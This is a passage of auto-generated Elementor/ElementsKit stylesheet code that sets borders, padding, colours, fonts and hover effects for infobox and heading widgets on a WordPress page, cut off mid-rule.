					.elementor-841 .elementor-element.elementor-element-27ca50a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-27ca50a .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-4978d3e.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-4978d3e.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-4978d3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-4978d3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-4978d3e .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-5ed5c1f.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-5ed5c1f.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-5ed5c1f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-5ed5c1f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-5ed5c1f .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-076a343 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-076a343:not(.elementor-motion-effects-element-type-background), .elementor-841 .elementor-element.elementor-element-076a343 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-841 .elementor-element.elementor-element-076a343 > .elementor-background-overlay{opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-076a343{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-6ee8389 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-841 .elementor-element.elementor-element-78493e2{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-78493e2 .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-20e3bc6{--divider-border-style:rhombus;--divider-color:var( --e-global-color-secondary );--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-841 .elementor-element.elementor-element-20e3bc6 .elementor-divider-separator{width:60px;margin:0 auto;margin-center:0;}.elementor-841 .elementor-element.elementor-element-20e3bc6 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-841 .elementor-element.elementor-element-3909eac{margin-top:30px;margin-bottom:0px;}.elementor-841 .elementor-element.elementor-element-ee1ee0f.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-ee1ee0f.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-ee1ee0f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-ee1ee0f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-ee1ee0f .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-0622fa2.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-0622fa2.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-0622fa2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-0622fa2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-0622fa2 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-f19231e.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-f19231e.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-f19231e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-f19231e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C9C9C9;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-f19231e .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-622c941 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-5c7a1a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-5c7a1a2 > .elementor-background-overlay{opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-5c7a1a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-66bab14 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-426b54f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-426b54f .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-c9ff928{text-align:center;}.elementor-841 .elementor-element.elementor-element-c9ff928 img{width:60px;}.elementor-841 .elementor-element.elementor-element-921aa72{margin-top:20px;margin-bottom:0px;}.elementor-841 .elementor-element.elementor-element-3325004 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-f183daa.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-f183daa.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-f183daa.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-f183daa.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-f183daa .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-e74d6c4 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-c4efc7a.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-c4efc7a.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-c4efc7a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-c4efc7a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-c4efc7a .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-4b986cd > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-eff5fac.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-eff5fac.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-eff5fac.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-eff5fac.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-eff5fac .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-ea467c9 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-1d684a3.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-1d684a3.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-1d684a3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-1d684a3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-1d684a3 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-7eb07d1 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-ae63439.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-ae63439.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-ae63439.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-ae63439.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-ae63439 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-4610fea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-841 .elementor-element.elementor-element-4610fea:not(.elementor-motion-effects-element-type-background), .elementor-841 .elementor-element.elementor-element-4610fea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0B3;}.elementor-841 .elementor-element.elementor-element-4610fea > .elementor-background-overlay{opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-841 .elementor-element.elementor-element-4610fea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-841 .elementor-element.elementor-element-7cab2cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-5f25fcc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-841 .elementor-element.elementor-element-5f25fcc .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-2b88401{text-align:center;}.elementor-841 .elementor-element.elementor-element-2b88401 img{width:60px;}.elementor-841 .elementor-element.elementor-element-73270f0 > .elementor-container{max-width:800px;}.elementor-841 .elementor-element.elementor-element-73270f0{margin-top:30px;margin-bottom:0px;}.elementor-841 .elementor-element.elementor-element-99b5878{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-0d16f36{margin-top:20px;margin-bottom:0px;}.elementor-841 .elementor-element.elementor-element-cb6bd1e > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-d8a91a3.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-d8a91a3.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-d8a91a3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-d8a91a3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-d8a91a3 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-df4977d > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-edbf0df.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-edbf0df.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-edbf0df.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-edbf0df.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-841 .elementor-element.elementor-element-edbf0df .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}.elementor-841 .elementor-element.elementor-element-7b3d7dc > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-841 .elementor-element.elementor-element-c979af8.ekit-equal-height-enable,
					.elementor-841 .elementor-element.elementor-element-c979af8.ekit-equal-height-enable > div,
					.elementor-841 .elementor-element.elementor-element-c979af8.ekit-equal-height-enable .ekit-wid-con,
					.elementor-841 .elementor-element.elementor-element-c979af8.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox{background-color:#02010100;padding:20px 15px 20px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:16px;font-weight:400;line-height:1.2em;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox .box-body > p{color:#656565;font-size:14px;line-height:1.4em;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-841 .elementor-element.elementor-element-c979af8 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( 